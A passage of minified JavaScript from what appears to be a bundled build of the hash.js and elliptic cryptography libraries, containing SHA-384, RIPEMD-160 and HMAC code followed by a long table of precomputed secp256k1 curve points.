f;n.call(this),this.h=[3418070365,3238371032,1654270250,914150663,2438529370,812702999,355462360,4144912697,1731405415,4290775857,2394180231,1750603025,3675008525,1694076839,1203062813,3204075428]}i.inherits(f,n),t.exports=f,f.blockSize=1024,f.outSize=384,f.hmacStrength=192,f.padLength=128,f.prototype._digest=function(t){return"hex"===t?i.toHex32(this.h.slice(0,12),"big"):i.split32(this.h.slice(0,12),"big")}},function(t,e,r){"use strict";var i=r(3),n=r(6),f=i.rotl32,o=i.sum32,s=i.sum32_3,a=i.sum32_4,h=n.BlockHash;function u(){if(!(this instanceof u))return new u;h.call(this),this.h=[1732584193,4023233417,2562383102,271733878,3285377520],this.endian="little"}function d(t,e,r,i){return t<=15?e^r^i:t<=31?e&r|~e&i:t<=47?(e|~r)^i:t<=63?e&i|r&~i:e^(r|~i)}function c(t){return t<=15?0:t<=31?1518500249:t<=47?1859775393:t<=63?2400959708:2840853838}function l(t){return t<=15?1352829926:t<=31?1548603684:t<=47?1836072691:t<=63?2053994217:0}i.inherits(u,h),e.ripemd160=u,u.blockSize=512,u.outSize=160,u.hmacStrength=192,u.padLength=64,u.prototype._update=function(t,e){for(var r=this.h[0],i=this.h[1],n=this.h[2],h=this.h[3],u=this.h[4],v=r,y=i,w=n,M=h,_=u,A=0;A<80;A++){var S=o(f(a(r,d(A,i,n,h),t[b[A]+e],c(A)),g[A]),u);r=u,u=h,h=f(n,10),n=i,i=S,S=o(f(a(v,d(79-A,y,w,M),t[p[A]+e],l(A)),m[A]),_),v=_,_=M,M=f(w,10),w=y,y=S}S=s(this.h[1],n,M),this.h[1]=s(this.h[2],h,_),this.h[2]=s(this.h[3],u,v),this.h[3]=s(this.h[4],r,y),this.h[4]=s(this.h[0],i,w),this.h[0]=S},u.prototype._digest=function(t){return"hex"===t?i.toHex32(this.h,"little"):i.split32(this.h,"little")};var b=[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13],p=[5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11],g=[11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6],m=[8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]},function(t,e,r){"use strict";var i=r(3),n=r(4);function f(t,e,r){if(!(this instanceof f))return new f(t,e,r);this.Hash=t,this.blockSize=t.blockSize/8,this.outSize=t.outSize/8,this.inner=null,this.outer=null,this._init(i.toArray(e,r))}t.exports=f,f.prototype._init=function(t){t.length>this.blockSize&&(t=(new this.Hash).update(t).digest()),n(t.length<=this.blockSize);for(var e=t.length;e<this.blockSize;e++)t.push(0);for(e=0;e<t.length;e++)t[e]^=54;for(this.inner=(new this.Hash).update(t),e=0;e<t.length;e++)t[e]^=106;this.outer=(new this.Hash).update(t)},f.prototype.update=function(t,e){return this.inner.update(t,e),this},f.prototype.digest=function(t){return this.outer.update(this.inner.digest()),this.outer.digest(t)}},function(t,e){t.exports={doubles:{step:4,points:[["e60fce93b59e9ec53011aabc21c23e97b2a31369b87a5ae9c44ee89e2a6dec0a","f7e3507399e595929db99f34f57937101296891e44d23f0be1f32cce69616821"],["8282263212c609d9ea2a6e3e172de238d8c39cabd5ac1ca10646e23fd5f51508","11f8a8098557dfe45e8256e830b60ace62d613ac2f7b17bed31b6eaff6e26caf"],["175e159f728b865a72f99cc6c6fc846de0b93833fd2222ed73fce5b551e5b739","d3506e0d9e3c79eba4ef97a51ff71f5eacb5955add24345c6efa6ffee9fed695"],["363d90d447b00c9c99ceac05b6262ee053441c7e55552ffe526bad8f83ff4640","4e273adfc732221953b445397f3363145b9a89008199ecb62003c7f3bee9de9"],["8b4b5f165df3c2be8c6244b5b745638843e4a781a15bcd1b69f79a55dffdf80c","4aad0a6f68d308b4b3fbd7813ab0da04f9e336546162ee56b3eff0c65fd4fd36"],["723cbaa6e5db996d6bf771c00bd548c7b700dbffa6c0e77bcb6115925232fcda","96e867b5595cc498a921137488824d6e2660a0653779494801dc069d9eb39f5f"],["eebfa4d493bebf98ba5feec812c2d3b50947961237a919839a533eca0e7dd7fa","5d9a8ca3970ef0f269ee7edaf178089d9ae4cdc3a711f712ddfd4fdae1de8999"],["100f44da696e71672791d0a09b7bde459f1215a29b3c03bfefd7835b39a48db0","cdd9e13192a00b772ec8f3300c090666b7ff4a18ff5195ac0fbd5cd62bc65a09"],["e1031be262c7ed1b1dc9227a4a04c017a77f8d4464f3b3852c8acde6e534fd2d","9d7061928940405e6bb6a4176597535af292dd419e1ced79a44f18f29456a00d"],["feea6cae46d55b530ac2839f143bd7ec5cf8b266a41d6af52d5e688d9094696d","e57c6b6c97dce1bab06e4e12bf3ecd5c981c8957cc41442d3155debf18090088"],["da67a91d91049cdcb367be4be6ffca3cfeed657d808583de33fa978bc1ec6cb1","9bacaa35481642bc41f463f7ec9780e5dec7adc508f740a17e9ea8e27a68be1d"],["53904faa0b334cdda6e000935ef22151ec08d0f7bb11069f57545ccc1a37b7c0","5bc087d0bc80106d88c9eccac20d3c1c13999981e14434699dcb096b022771c8"],["8e7bcd0bd35983a7719cca7764ca906779b53a043a9b8bcaeff959f43ad86047","10b7770b2a3da4b3940310420ca9514579e88e2e47fd68b3ea10047e8460372a"],["385eed34c1cdff21e6d0818689b81bde71a7f4f18397e6690a841e1599c43862","283bebc3e8ea23f56701de19e9ebf4576b304eec2086dc8cc0458fe5542e5453"],["6f9d9b803ecf191637c73a4413dfa180fddf84a5947fbc9c606ed86c3fac3a7","7c80c68e603059ba69b8e2a30e45c4d47ea4dd2f5c281002d86890603a842160"],["3322d401243c4e2582a2147c104d6ecbf774d163db0f5e5313b7e0e742d0e6bd","56e70797e9664ef5bfb019bc4ddaf9b72805f63ea2873af624f3a2e96c28b2a0"],["85672c7d2de0b7da2bd1770d89665868741b3f9af7643397721d74d28134ab83","7c481b9b5b43b2eb6374049bfa62c2e5e77f17fcc5298f44c8e3094f790313a6"],["948bf809b1988a46b06c9f1919413b10f9226c60f668832ffd959af60c82a0a","53a562856dcb6646dc6b74c5d1c3418c6d4dff08c97cd2bed4cb7f88d8c8e589"],["6260ce7f461801c34f067ce0f02873a8f1b0e44dfc69752accecd819f38fd8e8","bc2da82b6fa5b571a7f09049776a1ef7ecd292238051c198c1a84e95b2b4ae17"],["e5037de0afc1d8d43d8348414bbf4103043ec8f575bfdc432953cc8d2037fa2d","4571534baa94d3b5f9f98d09fb990bddbd5f5b03ec481f10e0e5dc841d755bda"],["e06372b0f4a207adf5ea905e8f1771b4e7e8dbd1c6a6c5b725866a0ae4fce725","7a908974bce18cfe12a27bb2ad5a488cd7484a7787104870b27034f94eee31dd"],["213c7a715cd5d45358d0bbf9dc0ce02204b10bdde2a3f58540ad6908d0559754","4b6dad0b5ae462507013ad06245ba190bb4850f5f36a7eeddff2c27534b458f2"],["4e7c272a7af4b34e8dbb9352a5419a87e2838c70adc62cddf0cc3a3b08fbd53c","17749c766c9d0b18e16fd09f6def681b530b9614bff7dd33e0b3941817dcaae6"],["fea74e3dbe778b1b10f238ad61686aa5c76e3db2be43057632427e2840fb27b6","6e0568db9b0b13297cf674deccb6af93126b596b973f7b77701d3db7f23cb96f"],["76e64113f677cf0e10a2570d599968d31544e179b760432952c02a4417bdde39","c90ddf8dee4e95cf577066d70681f0d35e2a33d2b56d2032b4b1752d1901ac01"],["c738c56b03b2abe1e8281baa743f8f9a8f7cc643df26cbee3ab150242bcbb891","893fb578951ad2537f718f2eacbfbbbb82314eef7880cfe917e735d9699a84c3"],["d895626548b65b81e264c7637c972877d1d72e5f3a925014372e9f6588f6c14b","febfaa38f2bc7eae728ec60818c340eb03428d632bb067e179363ed75d7d991f"],["b8da94032a957518eb0f6433571e8761ceffc73693e84edd49150a564f676e03","2804dfa44805a1e4d7c99cc9762808b092cc584d95ff3b511488e4e74efdf6e7"],["e80fea14441fb33a7d8adab9475d7fab2019effb5156a792f1a11778e3c0df5d","eed1de7f638e00771e89768ca3ca94472d155e80af322ea9fcb4291b6ac9ec78"],["a301697bdfcd704313ba48e51d567543f2a182031efd6915ddc07bbcc4e16070","7370f91cfb67e4f5081809fa25d40f9b1735dbf7c0a11a130c0d1a041e177ea1"],["90ad85b389d6b936463f9d0512678de208cc330b11307fffab7ac63e3fb04ed4","e507a3620a38261affdcbd9427222b839aefabe1582894d991d4d48cb6ef150"],["8f68b9d2f63b5f339239c1ad981f162ee88c5678723ea3351b7b444c9ec4c0da","662a9f2dba063986de1d90c2b6be215dbbea2cfe95510bfdf23cbf79501fff82"],["e4f3fb0176af85d65ff99ff9198c36091f48e86503681e3e6686fd5053231e11","1e63633ad0ef4f1c1661a6d0ea02b7286cc7e74ec951d1c9822c38576feb73bc"],["8c00fa9b18ebf331eb961537a45a4266c7034f2f0d4e1d0716fb6eae20eae29e","efa47267fea521a1a9dc343a3736c974c2fadafa81e36c54e7d2a4c66702414b"],["e7a26ce69dd4829f3e10cec0a9e98ed3143d084f308b92c0997fddfc60cb3e41","2a758e300fa7984b471b006a1aafbb18d0a6b2c0420e83e20e8a9421cf2cfd51"],["b6459e0ee3662ec8d23540c223bcbdc571cbcb967d79424f3cf29eb3de6b80ef","67c876d06f3e06de1dadf16e5661db3c4b3ae6d48e35b2ff30bf0b61a71ba45"],["d68a80c8280bb840793234aa118f06231d6f1fc67e73c5a5deda0f5b496943e8","db8ba9fff4b586d00c4b1f9177b0e28b5b0e7b8f7845295a294c84266b133120"],["324aed7df65c804252dc0270907a30b09612aeb973449cea4095980fc28d3d5d","648a365774b61f2ff130c0c35aec1f4f19213b0c7e332843967224af96ab7c84"],["4df9c14919cde61f6d51dfdbe5fee5dceec4143ba8d1ca888e8bd373fd054c96","35ec51092d8728050974c23a1d85d4b5d506cdc288490192ebac06cad10d5d"],["9c3919a84a474870faed8a9c1cc66021523489054d7f0308cbfc99c8ac1f98cd","ddb84f0f4a4ddd57584f044bf260e641905326f76c64c8e6be7e5e03d4fc599d"],["6057170b1dd12fdf8de05f281d8e06bb91e1493a8b91d4cc5a21382120a959e5","9a1af0b26a6a4807add9a2daf71df262465152bc3ee24c65e899be932385a2a8"],["a576df8e23a08411421439a4518da31880cef0fba7d4df12b1a6973eecb94266","40a6bf20e76640b2c92b97afe58cd82c432e10a7f514d9f3ee8be11ae1b28ec8"],["7778a78c28dec3e30a05fe9629de8c38bb30d1f5cf9a3a208f763889be58ad71","34626d9ab5a5b22ff7098e12f2ff580087b38411ff24ac563b513fc1fd9f43ac"],["928955ee637a84463729fd30e7afd2ed5f96274e5ad7e5cb09eda9c06d903ac","c25621003d3f42a827b78a13093a95eeac3d26efa8a8d83fc5180e935bcd091f"],["85d0fef3ec6db109399064f3a0e3b2855645b4a907ad354527aae75163d82751","1f03648413a38c0be29d496e582cf5663e8751e96877331582c237a24eb1f962"],["ff2b0dce97eece97c1c9b6041798b85dfdfb6d8882da20308f5404824526087e","493d13fef524ba188af4c4dc54d07936c7b7ed6fb90e2ceb2c951e01f0c29907"],["827fbbe4b1e880ea9ed2b2e6301b212b57f1ee148cd6dd28780e5e2cf856e241","c60f9c923c727b0b71bef2c67d1d12687ff7a63186903166d605b68baec293ec"],["eaa649f21f51bdbae7be4ae34ce6e5217a58fdce7f47f9aa7f3b58fa2120e2b3","be3279ed5bbbb03ac69a80f89879aa5a01a6b965f13f7e59d47a5305ba5ad93d"],["e4a42d43c5cf169d9391df6decf42ee541b6d8f0c9a137401e23632dda34d24f","4d9f92e716d1c73526fc99ccfb8ad34ce886eedfa8d8e4f13a7f7131deba9414"],["1ec80fef360cbdd954160fadab352b6b92b53576a88fea4947173b9d4300bf19","aeefe93756b5340d2f3a4958a7abbf5e0146e77f6295a07b671cdc1cc107cefd"],["146a778c04670c2f91b00af4680dfa8bce3490717d58ba889ddb5928366642be","b318e0ec3354028add669827f9d4b2870aaa971d2f7e5ed1d0b297483d83efd0"],["fa50c0f61d22e5f07e3acebb1aa07b128d0012209a28b9776d76a8793180eef9","6b84c6922397eba9b72cd2872281a68a5e683293a57a213b38cd8d7d3f4f2811"],["da1d61d0ca721a11b1a5bf6b7d88e8421a288ab5d5bba5220e53d32b5f067ec2","8157f55a7c99306c79c0766161c91e2966a73899d279b48a655fba0f1ad836f1"],["a8e282ff0c9706907215ff98e8fd416615311de0446f1e062a73b0610d064e13","7f97355b8db81c09abfb7f3c5b2515888b679a3e50dd6bd6cef7c73111f4cc0c"],["174a53b9c9a285872d39e56e6913cab15d59b1fa512508c022f382de8319497c","ccc9dc37abfc9c1657b4155f2c47f9e6646b3a1d8cb9854383da13ac079afa73"],["959396981943785c3d3e57edf5018cdbe039e730e4918b3d884fdff09475b7ba","2e7e552888c331dd8ba0386a4b9cd6849c653f64c8709385e9b8abf87524f2fd"],["d2a63a50ae401e56d645a1153b109a8fcca0a43d561fba2dbb51340c9d82b151","e82d86fb6443fcb7565aee58b2948220a70f750af484ca52d4142174dcf89405"],["64587e2335471eb890ee7896d7cfdc866bacbdbd3839317b3436f9b45617e073","d99fcdd5bf6902e2ae96dd6447c299a185b90a39133aeab358299e5e9faf6589"],["8481bde0e4e4d885b3a546d3e549de042f0aa6cea250e7fd358d6c86dd45e458","38ee7b8cba5404dd84a25bf39cecb2ca900a79c42b262e556d64b1b59779057e"],["13464a57a78102aa62b6979ae817f4637ffcfed3c4b1ce30bcd6303f6caf666b","69be159004614580ef7e433453ccb0ca48f300a81d0942e13f495a907f6ecc27"],["bc4a9df5b713fe2e9aef430bcc1dc97a0cd9ccede2f28588cada3a0d2d83f366","d3a81ca6e785c06383937adf4b798caa6e8a9fbfa547b16d758d666581f33c1"],["8c28a97bf8298bc0d23d8c749452a32e694b65e30a9472a3954ab30fe5324caa","40a30463a3305193378fedf31f7cc0eb7ae784f0451cb9459e71dc73cbef9482"],["8ea9666139527a8c1dd94ce4f071fd23c8b350c5a4bb33748c4ba111faccae0","620efabbc8ee2782e24e7c0cfb95c5d735b783be9cf0f8e955af34a30e62b945"],["dd3625faef5ba06074669716bbd3788d89bdde815959968092f76cc4eb9a9787","7a188fa3520e30d461da2501045731ca941461982883395937f68d00c644a573"],["f710d79d9eb962297e4f6232b40e8f7feb2bc63814614d692c12de752408221e","ea98e67232d3b3295d3b535532115ccac8612c721851617526ae47a9c77bfc82"]]},naf:{wnd:7,points:[["f9308a019258c31049344f85f89d5229b531c845836f99b08601f113bce036f9","388f7b0f632de8140fe337e62a37f3566500a99934c2231b6cb9fd7584b8e672"],["2f8bde4d1a07209355b4a7250a5c5128e88b84bddc619ab7cba8d569b240efe4","d8ac222636e5e3d6d4dba9dda6c9c426f788271bab0d6840dca87d3aa6ac62d6"],["5cbdf0646e5db4eaa398f365f2ea7a0e3d419b7e0330e39ce92bddedcac4f9bc","6aebca40ba255960a3178d6d861a54dba813d0b813fde7b5a5082628087264da"],["acd484e2f0c7f65309ad178a9f559abde09796974c57e714c35f110dfc27ccbe","cc338921b0a7d9fd64380971763b61e9add888a4375f8e0f05cc262ac64f9c37"],["774ae7f858a9411e5ef4246b70c65aac5649980be5c17891bbec17895da008cb","d984a032eb6b5e190243dd56d7b7b365372db1e2dff9d6a8301d74c9c953c61b"],["f28773c2d975288bc7d1d205c3748651b075fbc6610e58cddeeddf8f19405aa8","ab0902e8d880a89758212eb65cdaf473a1a06da521fa91f29b5cb52db03ed81"],["d7924d4f7d43ea965a465ae3095ff41131e5946f3c85f79e44adbcf8e27e080e","581e2872a86c72a683842ec228cc6defea40af2bd896d3a5c504dc9ff6a26b58"],["defdea4cdb677750a420fee807eacf21eb9898ae79b9768766e4faa04a2d4a34","4211ab0694635168e997b0ead2a93daeced1f4a04a95c0f6cfb199f69e56eb77"],["2b4ea0a797a443d293ef5cff444f4979f06acfebd7e86d277475656138385b6c","85e89bc037945d93b343083b5a1c86131a01f60c50269763b570c854e5c09b7a"],["352bbf4a4cdd12564f93fa332ce333301d9ad40271f8107181340aef25be59d5","321eb4075348f534d59c18259dda3e1f4a1b3b2e71b1039c67bd3d8bcf81998c"],["2fa2104d6b38d11b0230010559879124e42ab8dfeff5ff29dc9cdadd4ecacc3f","2de1068295dd865b64569335bd5dd80181d70ecfc882648423ba76b532b7d67"],["9248279b09b4d68dab21a9b066edda83263c3d84e09572e269ca0cd7f5453714","73016f7bf234aade5d1aa71bdea2b1ff3fc0de2a887912ffe54a32ce97cb3402"],["daed4f2be3a8bf278e70132fb0beb7522f570e144bf615c07e996d443dee8729","a69dce4a7d6c98e8d4a1aca87ef8d7003f83c230f3afa726ab40e52290be1c55"],["c44d12c7065d812e8acf28d7cbb19f9011ecd9e9fdf281b0e6a3b5e87d22e7db","2119a460ce326cdc76c45926c982fdac0e106e861edf61c5a039063f0e0e6482"],["6a245bf6dc698504c89a20cfded60853152b695336c28063b61c65cbd269e6b4","e022cf42c2bd4a708b3f5126f16a24ad8b33ba48d0423b6efd5e6348100d8a82"],["1697ffa6fd9de627c077e3d2fe541084ce13300b0bec1146f95ae57f0d0bd6a5","b9c398f186806f5d27561506e4557433a2cf15009e498ae7adee9d63d01b2396"],["605bdb019981718b986d0f07e834cb0d9deb8360ffb7f61df982345ef27a7479","2972d2de4f8d20681a78d93ec96fe23c26bfae84fb14db43b01e1e9056b8c49"],["62d14dab4150bf497402fdc45a215e10dcb01c354959b10cfe31c7e9d87ff33d","80fc06bd8cc5b01098088a1950eed0db01aa132967ab472235f5642483b25eaf"],["80c60ad0040f27dade5b4b06c408e56b2c50e9f56b9b8b425e555c2f86308b6f","1c38303f1cc5c30f26e66bad7fe72f70a65eed4cbe7024eb1aa01f56430bd57a"],["7a9375ad6167ad54aa74c6348cc54d344cc5dc9487d847049d5eabb0fa03c8fb","d0e3fa9eca8726909559e0d79269046bdc59ea10c70ce2b02d499ec224dc7f7"],["d528ecd9b696b54c907a9ed045447a79bb408ec39b68df504bb51f459bc3ffc9","eecf41253136e5f99966f21881fd656ebc4345405c520dbc063465b521409933"],["49370a4b5f43412ea25f514e8ecdad05266115e4a7ecb1387231808f8b45963","758f3f41afd6ed428b3081b0512fd62a54c3f3afbb5b6764b653052a12949c9a"],["77f230936ee88cbbd73df930d64702ef881d811e0e1498e2f1c13eb1fc345d74","958ef42a7886b6400a08266e9ba1b37896c95330d97077cbbe8eb3c7671c60d6"],["f2dac991cc4ce4b9ea44887e5c7c0bce58c80074ab9d4dbaeb28531b7739f530","e0dedc9b3b2f8dad4da1f32dec2531df9eb5fbeb0598e4fd1a117dba703a3c37"],["463b3d9f662621fb1b4be8fbbe2520125a216cdfc9dae3debcba4850c690d45b","5ed430d78c296c3543114306dd8622d7c622e27c970a1de31cb377b01af7307e"],["f16f804244e46e2a09232d4aff3b59976b98fac14328a2d1a32496b49998f247","cedabd9b82203f7e13d206fcdf4e33d92a6c53c26e5cce26d6579962c4e31df6"],["caf754272dc84563b0352b7a14311af55d245315ace27c65369e15f7151d41d1","cb474660ef35f5f2a41b643fa5e460575f4fa9b7962232a5c32f908318a04476"],["2600ca4b282cb986f85d0f1709979d8b44a09c07cb86d7c124497bc86f082120","4119b88753c15bd6a693b03fcddbb45d5ac6be74ab5f0ef44b0be9475a7e4b40"],["7635ca72d7e8432c338ec53cd12220bc01c48685e24f7dc8c602a7746998e435","91b649609489d613d1d5e590f78e6d74ecfc061d57048bad9e76f302c5b9c61"],["754e3239f325570cdbbf4a87deee8a66b7f2b33479d468fbc1a50743bf56cc18","673fb86e5bda30fb3cd0ed304ea49a023ee33d0197a695d0c5d98093c536683"],["e3e6bd1071a1e96aff57859c82d570f0330800661d1c952f9fe2694691d9b9e8","59c9e0bba394e76f40c0aa58379a3cb6a5a2283993e90c4167002af4920e37f5"],["186b483d056a033826ae73d88f732985c4ccb1f32ba35f4b4cc47fdcf04aa6eb","3b952d32c67cf77e2e17446e204180ab21fb8090895138b4a4a797f86e80888b"],["df9d70a6b9876ce544c98561f4be4f725442e6d2b737d9c91a8321724ce0963f","55eb2dafd84d6ccd5f862b785dc39d4ab157222720ef9da217b8c45cf2ba2417"],["5edd5cc23c51e87a497ca815d5dce0f8ab52554f849ed8995de64c5f34ce7143","efae9c8dbc14130661e8cec030c89ad0c13c66c0d17a2905cdc706ab7399a868"],["290798c2b6476830da12fe02287e9e777aa3fba1c355b17a722d362f84614fba","e38da76dcd440621988d00bcf79af25d5b29c094db2a23146d003afd41943e7a"],["af3c423a95d9f5b3054754efa150ac39cd29552fe360257362dfdecef4053b45","f98a3fd831eb2b749a93b0e6f35cfb40c8cd5aa667a15581bc2feded498fd9c6"],["766dbb24d134e745cccaa28c99bf274906bb66b26dcf98df8d2fed50d884249a","744b1152eacbe5e38dcc887980da38b897584a65fa06cedd2c924f97cbac5996"],["59dbf46f8c94759ba21277c33784f41645f7b44f6c596a58ce92e666191abe3e","c534ad44175fbc300f4ea6ce648309a042ce739a7919798cd85e216c4a307f6e"],["f13ada95103c4537305e691e74e9a4a8dd647e711a95e73cb62dc6018cfd87b8","e13817b44ee14de663bf4bc808341f326949e21a6a75c2570778419bdaf5733d"],["7754b4fa0e8aced06d4167a2c59cca4cda1869c06ebadfb6488550015a88522c","30e93e864e669d82224b967c3020b8fa8d1e4e350b6cbcc537a48b57841163a2"],["948dcadf5990e048aa3874d46abef9d701858f95de8041d2a6828c99e2262519","e491a42537f6e597d5d28a3224b1bc25df9154efbd2ef1d2cbba2cae5347d57e"],["7962414450c76c1689c7b48f8202ec37fb224cf5ac0bfa1570328a8a3d7c77ab","100b610ec4ffb4760d5c1fc133ef6f6b12507a051f04ac5760afa5b29db83437"],["3514087834964b54b15b160644d915485a16977225b8847bb0dd085137ec47ca","ef0afbb2056205448e1652c48e8127fc6039e77c15c2378b7e7d15a0de293311"],["d3cc30ad6b483e4bc79ce2c9dd8bc54993e947eb8df787b442943d3f7b527eaf","8b378a22d827278d89c5e9be8f9508ae3c2ad46290358630afb34db04eede0a4"],["1624d84780732860ce1c78fcbfefe08b2b29823db913f6493975ba0ff4847610","68651cf9b6da903e0914448c6cd9d4ca896878f5282be4c8cc06e2a404078575"],["733ce80da955a8a26902c95633e62a985192474b5af207da6df7b4fd5fc61cd4","f5435a2bd2badf7d485a4d8b8db9fcce3e1ef8e0201e4578c54673bc1dc5ea1d"],["15d9441254945064cf1a1c33bbd3b49f8966c5092171e699ef258dfab81c045c","d56eb30b69463e7234f5137b73b84177434800bacebfc685fc37bbe9efe4070d"],["a1d0fcf2ec9de675b612136e5ce70d271c21417c9d2b8aaaac138599d0717940","edd77f50bcb5a3cab2e90737309667f2641462a54070f3d519212d39c197a629"],["e22fbe15c0af8ccc5780c0735f84dbe9a790badee8245c06c7ca37331cb36980","a855babad5cd60c88b430a69f53a1a7a38289154964799be43d06d77d31da06"],["311091dd9860e8e20ee13473c1155f5f69635e394704eaa74009452246cfa9b3","66db656f87d1f04fffd1f04788c06830871ec5a64feee685bd80f0b1286d8374"],["34c1fd04d301be89b31c0442d3e6ac24883928b45a9340781867d4232ec2dbdf","9414685e97b1b5954bd46f730174136d57f1ceeb487443dc5321857ba73abee"],["f219ea5d6b54701c1c14de5b557eb42a8d13f3abbcd08affcc2a5e6b049b8d63","4cb95957e83d40b0f73af4544cccf6b1f4b08d3c07b27fb8d8c2962a400766d1"],["d7b8740f74a8fbaab1f683db8f45de26543a5490bca627087236912469a0b448","fa77968128d9c92ee1010f337ad4717eff15db5ed3c049b3411e0315eaa4593b"],["32d31c222f8f6f0ef86f7c98d3a3335ead5bcd32abdd94289fe4d3091aa824bf","5f3032f5892156e39ccd3d7915b9e1da2e6dac9e6f26e961118d14b8462e1661"],["7461f371914ab32671045a155d9831ea8793d77cd59592c4340f86cbc18347b5","8ec0ba238b96bec0cbdddcae0aa442542eee1ff50c986ea6b39847b3cc092ff6"],["ee079adb1df1860074356a25aa38206a6d716b2c3e67453d287698bad7b2b2d6","8dc2412aafe3be5c4c5f37e0ecc5f9f6a446989af04c4e25ebaac479ec1c8c1e"],["16ec93e447ec83f0467b18302ee620f7e65de331874c9dc72bfd8616ba9da6b5","5e4631150e62fb40d0e8c2a7ca5804a39d58186a50e497139626778e25b0674d"],["eaa5f980c245f6f038978290afa70b6bd8855897f98b6aa485b96065d537bd99","f65f5d3e292c2e0819a528391c994624d784869d7e6ea67fb18041024edc07dc"],["78c9407544ac132692ee1910a02439958ae04877151342ea96c4b6b35a49f51","f3e0319169eb9b85d5404795539a5e68fa1fbd583c064d2462b675f194a3ddb4"],["494f4be219a1a77016dcd838431aea0001cdc8ae7a6fc688726578d9702857a5","42242a969283a5f339ba7f075e36ba2af925ce30d767ed6e55f4b031880d562c"],["a598a8030da6d86c6bc7f2f5144ea549d28211ea58faa70ebf4c1e665c1fe9b5","204b5d6f84822c307e4b4a7140737aec23fc63b65b35f86a10026dbd2d864e6b"],["c41916365abb2b5d09192f5f2dbeafec208f020f12570a184dbadc3e58595997","4f14351d0087efa49d245b328984989d5caf9450f34bfc0ed16e96b58fa9913"],["841d6063a586fa475a724604da03bc5b92a2e0d2e0a36acfe4c73a5514742881","73867f59c0659e81904f9a1c7543698e62562d6744c169ce7a36de01a8d6154"],["5e95bb399a6971d376026947f89bde2f282b33810928be4ded112ac4d70e20d5","39f23f366809085beebfc71181313775a99c9aed7d8ba38b161384c746012865"],["36e4641a53948fd476c39f8a99fd974e5ec07564b5315d8bf99471bca0ef2f66","d2424b1b1abe4eb8164227b085c9aa9456ea13493fd563e06fd51cf5694c78fc"],["336581ea7bfbbb290c191a2f507a41cf5643842170e914faeab27c2c579f726","ead12168595fe1be99252129b6e56b3391f7ab1410cd1e0ef3dcdcabd2fda224"],["8ab89816dadfd6b6a1f2634fcf00ec8403781025ed6890c4849742706bd43ede","6fdcef09f2f6d0a044e654aef624136f503d459c3e89845858a47a9129cdd24e"],["1e33f1a746c9c5778133344d9299fcaa20b0938e8acff2544bb40284b8c5fb94","60660257dd11b3aa9c8ed618d24edff2306d320f1d03010e33a7d2057f3b3b6"],["85b7c1dcb3cec1b7ee7f30ded79dd20a0ed1f4cc18cbcfcfa410361fd8f08f31","3d98a9cdd026dd43f39048f25a8847f4fcafad1895d7a633c6fed3c35e999511"],["29df9fbd8d9e46509275f4b125d6d45d7fbe9a3b878a7af872a2800661ac5f51","b4c4fe99c775a606e2d8862179139ffda61dc861c019e55cd2876eb2a27d84b"],["a0b1cae06b0a847a3fea6e671aaf8adfdfe58ca2f768105c8082b2e449fce252","ae434102edde0958ec4b19d917a6a28e6b72da1834aff0e650f049503a296cf2"],["4e8ceafb9b3e9a136dc7ff67e840295b499dfb3b2133e4ba113f2e4c0e121e5","cf2174118c8b6d7a4b48f6d534ce5c79422c086a63460502b827ce62a326683c"],["d24a44e047e19b6f5afb81c7ca2f69080a5076689a010919f42725c2b789a33b","6fb8d5591b466f8fc63db50f1c0f1c69013f996887b8244d2cdec417afea8fa3"],["ea01606a7a6c9cdd249fdfcfacb99584001edd28abbab77b5104e98e8e3b35d4","322af4908c7312b0cfbfe369f7a7b3cdb7d4494bc2823700cfd652188a3ea98d"],["af8addbf2b661c8a6c6328655eb96651252007d8c5ea31be4ad196de8ce2131f","6749e67c029b85f52a034eafd096836b2520818680e26ac8f3dfbcdb71749700"],["e3ae1974566ca06cc516d47e0fb165a674a3dabcfca15e722f0e3450f45889","2aeabe7e4531510116217f07bf4d07300de97e4874f81f533420a72eeb0bd6a4"],["591ee355313d99721cf6993ffed1e3e301993ff3ed258802075ea8ced397e246","b0ea558a113c30bea60fc4775460c7901ff0b053d25ca2bdeee98f1a4be5d196"],["11396d55fda54c49f19aa97318d8da61fa8584e47b084945077cf03255b52984","998c74a8cd45ac01289d5833a7beb4744ff536b01b257be4c5767bea93ea57a4"],["3c5d2a1ba39c5a1790000738c9e0c40b8dcdfd5468754b6405540157e017aa7a","b2284279995a34e2f9d4de7396fc18b80f9b8b9fdd270f6661f79ca4c81bd257"],["cc8704b8a60a0defa3a99a7299f2e9c3fbc395afb04ac078425ef8a1793cc030","bdd46039feed17881d1e0862db347f8cf395b74fc4bcdc4e940b74e3ac1f1b13"],["c533e4f7ea8555aacd9777ac5cad29b97dd4defccc53ee7ea204119b2889b197","6f0a256bc5efdf429a2fb6242f1a43a2d9b925bb4a4b3a26bb8e0f45eb596096"],["c14f8f2ccb27d6f109f6d08d03cc96a69ba8c34eec07bbcf566d48e33da6593","c359d6923bb398f7fd4473e16fe1c28475b740dd098075e6c0e8649113dc3a38"],["a6cbc3046bc6a450bac24789fa17115a4c9739ed75f8f21ce441f72e0b90e6ef","21ae7f4680e889bb130619e2c0f95a360ceb573c70603139862afd617fa9b9f"],["347d6d9a02c48927ebfb86c1359b1caf130a3c0267d11ce6344b39f99d43cc38","60ea7f61a353524d1c987f6ecec92f086d565ab687870cb12689ff1e31c74448"],["da6545d2181db8d983f7dcb375ef5866d47c67b1bf31c8cf855ef7437b72656a","49b96715ab6878a79e78f07ce5680c